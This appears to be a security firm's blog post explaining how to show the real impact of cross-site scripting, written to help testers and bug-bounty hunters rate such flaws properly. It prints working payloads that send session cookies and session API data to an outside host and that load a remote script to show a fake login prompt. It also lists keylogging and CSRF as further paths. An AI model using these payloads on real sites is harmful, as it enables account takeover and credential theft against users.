Weaponizing Cross-Site Scripting (XSS) Attacks – Exploitation Ideas and Maximizing Impact
This blog post will explain that a simple alert() is not enough to demonstrate XSS impact. This blog will present ideas and suggestions about XSS exploitation, can include different methods of account takeovers, fake login pages, redirects, etc.
Overview

Cross-Site Scripting (XSS) ranks among the most frequently discovered vulnerabilities in web applications, yet it is often undervalued both by developers and certain security professionals. Numerous proof-of-concept demonstrations stop at the classic "alert()", which, while proving the existence of XSS, fails to demonstrate the impact it can have. In reality, XSS vulnerabilities enable attackers to execute numerous malicious actions, from hijacking user accounts, performing unauthorized actions on the victim’s behalf, tricking victims into entering credentials on fake login pages, or silently redirecting them to malicious sites. This blog post will illustrate how attackers can exploit XSS vulnerabilities to achieve significant damage..
Attack Scenarios
Three practical uses of XSS will be demonstrated: session cookie theft, fake login pages and an attack chain that caused a simple reflected XSS to turn into a one-click account takeover. These scenarios represent just a small sample of what’s possible when JavaScript execution is achieved in a victim’s browser.
It's important to note that the impact of each attack can vary significantly depending on the application’s security controls, such as HttpOnly flags, Content Security Policy (CSP), cookie scoping, or input context. However, when the right conditions are in place or when defenses are weak, these payloads can escalate a low-risk XSS into a full account compromise or a highly effective phishing attack.
Account Takeover / Session Cookie Hijacking
One of the most effective ways to weaponize XSS is to steal the victim's session cookie. If the application doesn't mark its session cookie as HttpOnly, it becomes accessible via JavaScript, making it trivial for an attacker to extract and exfiltrate it..
Here’s a basic payload that demonstrates this attack:
<img src=x onerror=fetch('https://pretera.net/?c='+document.cookie)>This payload exploits the onerror handler of a broken image to run arbitrary JavaScript, which sends the victim’s cookies to an external server controlled by the attacker.
We can demonstrate this using a simple web page that stores comments. Notice how the image tag gets rendered due to a lack of proper input validation:
Now whenever a user visits the page where comments are displayed, their session cookie will be transferred to our server:
This proof of concept would dramatically increase the demonstrated impact of the XSS vulnerability, which would greatly help the affected party understand the damage that could occur if it were to be exploited.
Fake Login Page
Another effective way to weaponize XSS is by injecting a fake login prompt that mimics the appearance and behavior of the real one. This technique is especially dangerous because it requires no exploitation of server-side flaws, only a convincing user interface and the ability to execute JavaScript.
In this case, we can use the following payload, which was a classic Open Redirect to Reflected XSS vulnerability:
javascript:eval('var a=document.createElement(\'script\');a.src=\'//xssattack.pretera.net/pretera\';document.body.appendChild(a)')This creates a new variable and sets the source to an external JavaScript file we hosted, resulting in a convincing "Session expired" pop-up:
This technique is often possible since, as mentioned before, it doesn't require exploitation of server-side misconfigurations. There are certain instances where this is not possible, for example, if the Content Security Policy (CSP) is very strict.
The Chain Reaction: XSS Meets Insecure Design
In this case, we found a simple Reflected XSS in the search form. See below for the vulnerable code, demonstrating improper input validation:
This would be exploited using this payload:
`;alert() });`But we didn’t stop there. We then proceeded to combine this exploit with a previously identified vulnerability in session management, which escalated this vulnerability to a critical one-click account takeover!
This is the payload that was used to extract the session information to our server:
`;fetch('/api/v2/accounts/session/').then(res => res.text()).then(data => { fetch(`https://xssattack.pretera.net/log?${encodeURIComponent(data)}`); });`This demonstration perfectly illustrates why XSS should never be assessed in isolation. In real-world testing and bug bounty work, these types of chains are what elevate a submission from "informational" to "high" or even "critical" severity.
Creativity Beyond the Payload
Even when common exploitation paths like cookie theft or credential harvesting are blocked by HttpOnly cookies or a restrictive Content Security Policy, XSS still remains an incredibly flexible and dangerous tool in the hands of a creative attacker.
Here are just a few additional paths an attacker might take:
- Keylogging: Capturing every keystroke on a sensitive input field and exfiltrating it in real time.
- DOM manipulation: Altering page behavior, changing forms, or injecting malicious functionality into trusted interfaces.
- CSRF via JavaScript: Forging requests on behalf of a logged-in user by combining XSS with missing CSRF protections.
- Browser fingerprinting: Collecting detailed data on the victim's device, browser, and behavior to track users or tailor further attacks.
- Open redirects: Combining XSS with redirect endpoints to craft believable phishing links that originate from the real domain.
- LocalStorage/sessionStorage abuse: Reading sensitive values if developers store tokens or state data insecurely on the client side.
Key Takeaways
Ultimately, XSS's true threat lies not in its unconventional capabilities but rather in what it makes possible. The attacker has the same level of access as the user if the injection is successful. From there, the only things limiting the exploitation paths are the environment's protections and the attacker's inventiveness.
The main conclusion is that Cross-Site Scripting (XSS) is a serious issue. A dedicated attacker can manipulate the user interface, chain techniques, and transform a seemingly innocuous script injection into a high-impact security compromise even in environments with limited resources.